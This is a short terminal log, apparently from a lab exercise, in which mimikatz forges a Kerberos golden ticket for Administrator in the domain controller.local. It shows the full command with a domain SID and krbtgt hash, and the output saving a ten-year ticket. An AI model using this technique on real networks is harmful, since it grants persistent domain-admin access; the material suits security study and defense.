 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-3893474861-143125734-2112006029 /
krbtgt:78558f004296a6f9438f4532164a7acd /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-3893474861-143125734-2112006029
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78558f004296a6f9438f4532164a7acd - rc4_hmac_nt
Lifetime  : 5/8/2020 5:50:13 PM ; 5/6/2030 5:50:13 PM ; 5/6/2030 5:50:13 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _